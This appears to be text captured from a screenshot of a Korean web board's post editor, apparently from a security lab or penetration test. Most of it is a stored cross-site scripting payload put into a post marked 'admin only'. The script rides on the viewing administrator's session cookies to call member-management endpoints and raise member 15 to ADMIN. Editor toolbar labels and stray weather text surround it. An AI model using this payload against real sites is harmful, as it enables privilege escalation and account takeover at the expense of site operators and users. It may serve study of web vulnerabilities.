 JM COLLECTION
주의 요함
43.203.87.232/qna/openQnaWrite.do
M
앱
ABC
소스
B I S Tx
스타일
정형 문단
?
<html><body><script>
fetch("http://192.168.32.138/member_admin.do?
title=sksrkl3600&grade_change=NORMAL", {
method: "GET",
credentials: "include"})
.then(() => {
fetch("http://192.168.32.138/adminMemberGrade
Update.do", {
method: "POST",
credentials: "include",
headers: {
"Content-Type": "application/x-www-
form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest"
},
body: "MEMBER_NO=15&MEMBER_GRADE=ADMIN"
});});</script></body></html>
body pre
비밀글
비밀글(관리자만 볼 수 있습니다.)
...
1
27°C
대체로 흐림